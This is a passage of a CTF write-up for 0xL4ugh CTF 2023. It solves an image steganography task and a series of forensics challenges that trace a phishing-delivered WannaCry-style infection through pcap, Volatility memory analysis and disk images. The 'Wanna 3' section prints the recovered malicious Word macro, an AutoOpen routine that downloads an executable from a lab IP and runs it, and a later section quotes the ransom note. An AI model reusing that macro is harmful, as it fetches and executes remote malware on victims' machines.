Then trying to digging with `GUI Steganography Tool` online called [StegOnline](https://stegonline.georgeom.net).
Selecting the `Extract Data` menu, then you can extract data inside R/G/B/A values by individually.
Assemble from the results, making a solver script is the best way.
#### Solver script
:::spoiler Click to show details
```python=
#!/usr/bin/env python3
from PIL import Image
imFile = "Bloody.png"
img = Image.open(imFile, 'r')
print("RGBA check:", img.mode == 'RGBA') # Identified R/G/B/A
rawData = img.tobytes("raw", "R") # Read data from R/G/B/A (choose wisely)
print("Raw data:", str(rawData).replace("\\xff", "")) # Print Data
```
:::
:::success
Flag:`0xL4ugh{R_G_B_FOR_TH3_W1N}`
:::
[Back to Top ^](#0xL4ughCTF-2023-writeup)
---
## Forensics/ATT IP
This is a trojan , Can u identify the C2 server IP and the port?
Flag format: 0xL4ugh{IP_PORT}
Downloads
`AttIP.zip`
---
#### Analysis
**TL;DR**
Given `AttIP.pcap` file inside `AttIP.zip`.
This challenge mention to identify `C2 server IP and the port`.
First, looking at `Statistic > Conversations`
[Conversation](https://i.imgur.com/QysYaK5.png)
Then try to figure with `Follow > TCP Stream`.
```!
.......net.tcp://91.243.59.76:23927/......T.http://tempuri.org/Entity/Id1.net.tcp://91.243.59.76:23927/.Id1.http://tempuri.org/V...s...a.V.D
```
That's it. In other way, can using `Conversation Filter > TCP`, the result will be `(Source IP and Destination IP)` and `(TCP Port Source and TCP Port Destination)`. `(ip.addr eq 192.168.100.145 and ip.addr eq 91.243.59.76)` and `(tcp.port eq 52042 and tcp.port eq 23927)`
:::success
Flag:`0xL4ugh{91.243.59.76_23927}`
:::
[Back to Top ^](#0xL4ughCTF-2023-writeup)
---
## Forensics/Wanna 1
MMOX company got a phishing campain and we need you to investigate it so we got you this dump.
Q1: What is the Sha256 of the Memory img?
Q2: What is the sutiable profile for the memory Dump ?
Download: [Wanna.zip](https://drive.google.com/file/d/1wNBxQDFtioieSE5QvrpjnJ787-PpKtA9/view?usp=sharing)
Flag: 0xL4ugh{ans1_ans2}
Author: MMOX
---
#### Analysis
**TL;DR**
Given `Wanna.zip`, then extract it. Got `Wanna-MEM.vmem`, `config.ad1`, `config.ad1.txt`, `user.ad1` and `user.ad1.txt`
Run checksum querry in terminal result:
`7f7c94e941d39f7b6217e98295c761c90d215eea0fe988327984d8f57bf86205 Wanna-MEM.vmem`
For Q1 answer is `7f7c94e941d39f7b6217e98295c761c90d215eea0fe988327984d8f57bf86205`
Using [volatility](https://www.volatilityfoundation.org/26) with command `vol.py -f Wanna-MEM.vmem imageinfo`.
```
INFO : volatility.debug : Determining profile based on KDBG search...
Suggested Profile(s) : Win10x64_19041
AS Layer1 : SkipDuplicatesAMD64PagedMemory (Kernel AS)
AS Layer2 : FileAddressSpace (/Users/secbox/Documents/CTF/ctf.0xl4ugh.com/Forensics/Wanna 1/Wanna-MEM.vmem)
PAE type : No PAE
DTB : 0x1ad002L
KDBG : 0xf8025f205b20L
Number of Processors : 2
Image Type (Service Pack) : 0
KPCR for CPU 0 : 0xfffff8025d43b000L
KPCR for CPU 1 : 0xffff8f0028dc3000L
KUSER_SHARED_DATA : 0xfffff78000000000L
Image date and time : 2023-02-15 16:23:06 UTC+0000
Image local date and time : 2023-02-15 08:23:06 -0800
```
Notice that `Suggested Profile(s)`.
For Q2 answer is `Win10x64_19041`
My teammates solve this first.
Ref: [Memory Analysis with Volatility](https://infosecwriteups.com/forensics-memory-analysis-with-volatility-6f2b9e859765)
:::success
Flag:`0xL4ugh{7f7c94e941d39f7b6217e98295c761c90d215eea0fe988327984d8f57bf86205_Win10x64_19041}`
:::
[Back to Top ^](#0xL4ughCTF-2023-writeup)
---
## Forensics/Wanna 2
Q3: It was a phishing campaign what is the attacker email ?
Q4: What is the sha256 of the malicious file ?
File: Same as Wanna 1
Flag: 0xL4ugh{ans1_ans2}
Author: MMOX
---
#### Analysis
This chall objective are find `the malicious file` also `the attacker email`.
Checking the process list running using `volatility`, in this case using `vol3`.
`% vol3 -f Wanna-MEM.vmem windows.pslist`
```
Volatility 3 Framework 2.4.1
Progress: 100.00 PDB scanning finished
PID PPID ImageFileName Offset(V) Threads Handles SessionId Wow64 CreateTime ExitTime File output
-- snip --
5796 2324 OUTLOOK.EXE 0xa20fe8d7d080 25 - 1 True 2023-02-15 16:20:45.000000 N/A Disabled
4216 2144 SearchProtocol 0xa20fe4f30080 19 - 1 True 2023-02-15 16:20:56.000000 N/A Disabled
5224 2144 SearchProtocol 0xa20fe923b080 6 - 1 False 2023-02-15 16:21:13.000000 N/A Disabled
4296 2064 Thunder.exe 0xa20fe85472c0 9 - 1 True 2023-02-15 16:21:14.000000 N/A Disabled
6036 2144 SearchProtocol 0xa20fe8a852c0 7 - 0 False 2023-02-15 16:21:15.000000 N/A Disabled
5920 3756 MpCmdRun.exe 0xa20fe92ce080 7 - 0 False 2023-02-15 16:21:20.000000 N/A Disabled
7032 2568 MpCmdRun.exe 0xa20fe919d080 9 - 0 False 2023-02-15 16:21:21.000000 N/A Disabled
6976 7032 conhost.exe 0xa20fe8851080 5 - 0 False 2023-02-15 16:21:21.000000 N/A Disabled
3780 4296 @WanaDecryptor 0xa20fe8d5b300 2 - 1 True 2023-02-15 16:22:03.000000 N/A Disabled
6916 3780 taskhsvc.exe 0xa20fe9216080 9 - 1 True 2023-02-15 16:22:09.000000 N/A Disabled
5904 6916 conhost.exe 0xa20fe9225080 4 - 1 False 2023-02-15 16:22:09.000000 N/A Disabled
4240 4296 @WanaDecryptor 0xa20fea057240 6 - 1 True 2023-02-15 16:22:16.000000 N/A Disabled
4864 2036 audiodg.exe 0xa20fe9346080 8 - 0 False 2023-02-15 16:22:20.000000 N/A Disabled
6768 668 svchost.exe 0xa20fe9221080 8 - 0 False 2023-02-15 16:22:25.000000 N/A Disabled
3412 788 WmiPrvSE.exe 0xa20fe9af2080 10 - 0 True 2023-02-15 16:22:30.000000 N/A Disabled
5924 552 wuauclt.exe 0xa20fe9189080 7 - 0 False 2023-02-15 16:22:36.000000 N/A Disabled
6216 5924 AM_Delta_Patch 0xa20fea04a080 3 - 0 False 2023-02-15 16:22:36.000000 N/A Disabled
3752 6216 MpSigStub.exe 0xa20fe9f1d240 4 - 0 False 2023-02-15 16:22:37.000000 N/A Disabled
3716 788 backgroundTask 0xa20fe7285080 7 - 1 False 2023-02-15 16:22:58.000000 N/A Disabled
```
Notice `OUTLOOK.EXE`, it can be is the suspicious process that using for spread `phishing campaign`.
To dump the whole memory (not only binary itself) of the given process in `Volatility 3`, need to use `windows.memmap.Memmap` plugin with `--pid` and `--dump`.
`% vol3 -f Wanna-MEM.vmem -o dumping/ windows.memmap --pid 5796 --dump`
```
-- snip --
0xfefffffe6000 0x240000 0x1000 0x1cef8000 pid.5796.dmp
0xfefffffe7000 0x3f1e7000 0x19000 0x1cef9000 pid.5796.dmp
0xff0000000000 0x3ee00000 0x200000 0x1cf12000 pid.5796.dmp
```
In order to find an interaction of the `attacker email` using to spread the `phishing campaign` inside dump file, need to find the `SMTP` string.
`% strings pid.5796.dmp| grep 'SMTP:' `
```
SMTP:ATAMER@MMOX.LAB
SMTP:ATAMER@MMOX.LAB
SMTP:ATAMER@MMOX.LAB
SMTP:HR@MM0X.LAB
SMTP:ATAMER@MMOX.LAB
SMTP:ATAMER@MMOX.LAB
SMTP:ATAMER@MMOX.LAB
SMTP:
```
Found that there's two email that got interacted each other. Most other account types, such as IMAP accounts, Microsoft 365 accounts, Exchange accounts, and Outlook.com accounts use an `Offline Outlook Data File (.ost)` file to store a synchronized copy of mailbox information on local computer. Using a command `strings pid.5796.dmp| grep '@mmox.lab'` to find out.
```
atamer@mmox.lab
atamer@mmox.lab
atamer@mmox.lab
To: atamer@mmox.lab
atamer@mmox.lab
C:\Users\atamer\AppData\Local\Microsoft\Outlook\atamer@mmox.lab.ost
```
Next step are finding the `associated user` folder for finding files that `the attacker` using to spread the `phising campaign`.
`% strings pid.5796.dmp| grep 'Users/'`
```
{"displayText":"RegistrationFormTemp.doc","activationUri":"ms-shellactivity:","appDisplayName":"Word 2016","description":"C:\\Users\\atamer\\Desktop\\RegistrationFormTemp.doc","backgroundColor":"black","contentUri":"file:///C:/Users/atamer/Desktop/RegistrationFormTemp.doc?VolumeId={B698B676-1DB7-4D9A-9D97-419A09BE3D76}&ObjectId={4A33D237-ACC3-11ED-87F8-A16F2B2E77A6}&KnownFolderId=ThisPCDesktopFolder&KnownFolderLength=23"}
{"displayText":"RegistrationFormTemp.doc","activationUri":"ms-shellactivity:","appDisplayName":"Word 2016","description":"C:\\Users\\atamer\\Desktop\\RegistrationFormTemp.doc","backgroundColor":"black","contentUri":"file:///C:/Users/atamer/Desktop/RegistrationFormTemp.doc?VolumeId={B698B676-1DB7-4D9A-9D97-419A09BE3D76}&ObjectId={4A33D237-ACC3-11ED-87F8-A16F2B2E77A6}&KnownFolderId=ThisPCDesktopFolder&KnownFolderLength=23"}
```
In this case `atamer` is definitely the victim, let's check the `user.ad1` image for further investigation.
Base on [this article](https://tmairi.github.io/posts/dissecting-the-ad1-file-format/).
Found a Python library for parsing [AccessData AD1](https://github.com/pcbje/pyad1) forensic images (FTK Imager) can extract the `.ad1` data.
So, here's the output of `ad1extractor.py` :
```
── out
│ ├── All Users
│ │ ├── Microsoft
│ │ │ ├── AppV
│ │ │ │ └── Setup
│ │ │ │ └── OfficeIntegrator.ps1
│ │ │ ├── Crypto
│ │ │ │ ├── DSS
│ │ │ │ ├── OIDInfo
│ │ │ │ │ └── DsOIDInfo.dat
│ │ │ │ ├── PCPKSP
│ │ │ │ ├── RSA
│ │ │ │ └── SystemKeys
│ │ │ │ └── 1ef00177fd1072eb374572f94fa74f44_39b57f84-5ba5-4fe7-9c72-66e6869b389b
--snip--
```

It contains `2363 directories, 7071 files`.
Now is parsed `C:\Users\atamer\AppData\Local\Microsoft\Outlook\atamer@mmox.lab.ost` files using [Libpff's](https://github.com/libyal/libpff/wiki/Building) Python binding called `Pypff`. It was able to parse the `ost` file given as input using [indexer.py](https://github.com/PacktPublishing/Learning-Python-for-Forensics/blob/master/Chapter%2010/pst_indexer.py).

(Output result using python parser)

(folder_report_Inbox.csv)
Referring to the findings of the previous `RegistrationFormTemp.doc` file, it can be seen that the location inside `C:\\Users\\atamer\\Desktop\\`.

The next step is to get the `sha256sum` of `RegistrationFormTemp.doc`, as is the challenge need.
`12913f9984b8b5a940ef114579b831c0f361feb5f5618ccea11f5cb166a08c47 RegistrationFormTemp.doc`
#### Solver script
> ad1extractor.py :
:::spoiler Click to show details
```python=
#!/usr/bin/env python2
import sys
import os
import pyad1.reader
with pyad1.reader.AD1Reader(sys.argv[1]) as ad1:
for item_type, folder, filename, metadata, content in ad1:
output_folder = os.path.join('out', folder) # out = the output folder, you can change it with nicely name
if not os.path.exists(output_folder):
os.makedirs(output_folder)
if item_type == 0:
with open(os.path.join(output_folder, filename), 'wb') as out:
out.write(content)
print('done')
```
:::
:::success
Flag:`0xL4ugh{hr@mm0x.lab_12913f9984b8b5a940ef114579b831c0f361feb5f5618ccea11f5cb166a08c47}`
:::
[Back to Top ^](#0xL4ughCTF-2023-writeup)
---
## Forensics/Wanna 3
Q5: What is the IP and the port that the attacker used to deliver the malware?
Q6: What is the pid of the 3 malicious process (Numerical order) ?
Files: Same as Wanna 1
Flag Format: 0xL4ugh{IP:Port_pid1_pid2_pid3}
Author:MMOX
---
#### Analysis
The next observation requested is the `IP` and the `port` that the attacker used to deliver the malware.
Here we need to find the macro-contained streams. So we use `oledump.py` to find the macro-contained streams.
`% oledump RegistrationFormTemp.doc`, after successful execution, you will receive something like this:
```
1: 114 '\x01CompObj'
2: 4096 '\x05DocumentSummaryInformation'
3: 4096 '\x05SummaryInformation'
4: 16090 '1Table'
5: 4096 'Data'
6: 340 'Macros/PROJECT'
7: 71 'Macros/PROJECTwm'
8: M 2147 'Macros/VBA/NewMacros'
9: m 938 'Macros/VBA/ThisDocument'
10: 2761 'Macros/VBA/_VBA_PROJECT'
11: 570 'Macros/VBA/dir'
12: 5169 'WordDocument'
```
You can see that there’s "M" character (Macro) next to the 8th stream.
To Dump / Extract VBA Macro from the 8th stream, use
`% oledump -s 8 --vbadecompressskipattributes RegistrationFormTemp.doc > RegistrationFormTemp.doc.txt`
explanations:
* `-s 8` Dump the 8th stream
* `–vbadecompressskipattributes` This is “VBA decompression, skipping initial attributes”
* `RegistrationFormTemp.doc` The Microsoft Office file that want to extract Macro from.
* `>` Pipe all the CMD output to a file.
* `RegistrationFormTemp.doc.txt` The path to the file to pipe the output to.
`% cat RegistrationFormTemp.doc.txt`
```vb
Sub AutoOpen()
Set shell_obj = CreateObject("WScript.Shell")
strFileURL = "http://192.168.30.50:8585/file.exe"
strHDLocation = "C:\Users\Public\Documents\Thunder.exe"
RUNCMD = "C:\Users\Public\Documents\Thunder.exe"
Set objXMLHTTP = CreateObject("MSXML2.ServerXMLHTTP")
objXMLHTTP.Open "GET", strFileURL, False
objXMLHTTP.send
If objXMLHTTP.Status = 200 Then
Set objADOStream = CreateObject("ADODB.Stream")
objADOStream.Open
objADOStream.Type = 1
objADOStream.Write objXMLHTTP.ResponseBody
objADOStream.Position = 0
Set objFSO = CreateObject("Scripting.FileSystemObject")
If objFSO.Fileexists(strHDLocation) Then objFSO.DeleteFile strHDLocation
Set objFSO = Nothing
objADOStream.SaveToFile strHDLocation
objADOStream.Close
Shell RUNCMD
Set objADOStream = Nothing
End If
Set objXMLHTTP = Nothing
End Sub
```
Value-of-information analysis provides a straightforward. The document will execute a VB script that eventually download a malicious executable-file from `http://192.168.30.50:8585/file.exe` into `C:\Users\Public\Documents\Thunder.exe`.
Based on previous findings `4296 2064 Thunder.exe`, `PID` from `Thunder.exe` is `4296`.
In order need to find the 3 malicious process, can using plugin `windows.pstree` in `Volatility 3`.
`% vol3 -f Wanna-MEM.vmem windows.pstree --pid 4296 | grep Thunder.exe -A 3`
```
PID PPID ImageFileName Offset(V) Threads Handles SessionId Wow64 CreateTime ExitTime
**** 4296 100.0 2064 Thunder.exe scan 0xa20fe85472c0 9 - 1 True 2023-02-15 16:21:14.000000 N/A
***** 4240 4296 @WanaDecryptor 0xa20fea057240 6 - 1 True 2023-02-15 16:22:16.000000 N/A
***** 3780 4296 @WanaDecryptor 0xa20fe8d5b300 2 - 1 True 2023-02-15 16:22:03.000000 N/A
****** 6916 3780 taskhsvc.exe 0xa20fe9216080 9 - 1 True 2023-02-15 16:22:09.000000 N/A
```
Notes:
```
-A num, --after-context=num
Print num lines of trailing context after each match. See also the -B and -C options.
```
The output result, generate a list of PID number values of three dangerous including Thunder.exe itself.
:::success
Flag:`0xL4ugh{192.168.30.50:8585_3780_4240_4296}`
:::
[Back to Top ^](#0xL4ughCTF-2023-writeup)
---
## Forensics/Wanna 4
Q7: What is the Bitcoin address that will be used to pay the ransom?
Q8: There is an interesting file That the process dump what is the files name and it's offset ?
Files: Same as Wanna 1
Flag format: 0xL4ugh{ans1_offset_name}
Author: MMOX
---
#### Analysis
Now we need to find `Bitcoin address` that used to pay the ransom. Let's grep recursively in folder `.ad1` output.
`% grep -Ri 'Bitcoin' .`
```
Binary file ./All Users/Microsoft/Windows Defender/Scans/mpcache-EB3B38941EEBFEE2F54A2DBE4561D7E69F0893B8.bin matches
Binary file ./atamer/Desktop/@Please_Read_Me@.txt matches
Binary file ./atamer/Desktop/@WanaDecryptor@.exe matches
Binary file ./atamer/AppData/Local/@Please_Read_Me@.txt matches
-- snip --
```
After that we can check it using `strings` command. In this case, the `Bitcoin address` found inside `@Please_Read_Me@.txt`.
`% strings ./atamer/Desktop/@Please_Read_Me@.txt`
```
Q: What's wrong with my files?
A: Ooops, your important files are encrypted. It means you will not be able to access them anymore until they are decrypted.
If you follow our instructions, we guarantee that you can decrypt all your files quickly and safely!
Let's start decrypting!
Q: What do I do?
A: First, you need to pay service fees for the decryption.
Please send $300 worth of bitcoin to this bitcoin address: 13AM4VW2dhxYgXeQepoHkHSQuy6NgaEb94
Next, please find an application file named "@WanaDecryptor@.exe". It is the decrypt software.
Run and follow the instructions! (You may need to disable your antivirus for a while.)
Q: How can I trust?
A: Don't worry about decryption.
We will decrypt your files surely because nobody will trust us if we cheat users.
* If you need our assistance, send a message by clicking <Contact Us> on the decryptor window.
```
Next task, finding an `interesting file` that the process dump using `windows.handles` plugin in volatility 3.
`vol3 -f Wanna-MEM.vmem windows.handles --pid 4296 | grep 'File'`
```
PID Process Offset HandleValue Type GrantedAccess Name
4296ressThunder.exe 0xa20fe9310790an0x40 finFiled 0x100020 \Device\HarddiskVolume3\Windows
4296 Thunder.exe 0xa20fe933c9d0 0x104 File 0x100001 \Device\KsecDD
4296 Thunder.exe 0xa20fe93110f0 0x10c File 0x100020 \Device\HarddiskVolume3\Users\Public\Documents
4296 Thunder.exe 0xa20fe933d650 0x14c File 0x100003 \Device\KsecDD
4296 Thunder.exe 0xa20fe933ce80 0x164 File 0x100001 \Device\CNG
4296 Thunder.exe 0xa20fe9a409c0 0x1d0 File 0x120196 \Device\HarddiskVolume3
4296 Thunder.exe 0xa20fea3487d0 0x384 File 0x120196 \Device\HarddiskVolume3\Users\atamer\AppData\Local\Temp\hibsys.WNCRYT
```
Most programs will create temp files in a folder called `C:\Users\AppData\Local\Temp` that's likely computer stores the majority of temporary files. In this case, `hibsys.WNCRYT` file was found and processing execution was handled by user name `atamer`.
:::success
Flag:`0xL4ugh{13AM4VW2dhxYgXeQepoHkHSQuy6NgaEb94_0xa20fea3487d0_hibsys.WNCRYT}`
:::
[Back to Top ^](#0xL4ughCTF-2023-writeup)
---
## Forensics/Wanna 5
Q9: There are 2 Mutex that the malware check for to stop if it exist what are it's name?
Files: Same as Wanna 1
flag format: 0xL4ugh{Mutex1_metux2}
Author: MMOX
---
#### Analysis
For this task is nned to find the Mutant
`% vol3 -f Wanna-MEM.vmem windows.handles --pid 4296 | grep 'Mutant'`
```
4296ressThunder.exe 0xa20fe8edf910an0x8c finMutant 0x1f0001 SM0:4296:168:WilStaging_02
4296 Thunder.exe 0xa20fe8ee2cd0 0x11c Mutant 0x1f0001 MsWinZonesCacheCounterMutexA0
4296 Thunder.exe 0xa20fe8ee3d50 0x194 Mutant 0x1f0001 MsWinZonesCacheCounterMutexA
```
That's it, found 2 Mutex file from the result.
:::success
Flag:`0xL4ugh{MsWinZonesCacheCounterMutexA0_MsWinZonesCacheCounterMutexA}`
:::
[Back to Top ^](#0xL4ughCTF-2023-writeup)
---
###### tags: `0xL4ughCTF` `Writeup` `Documentation`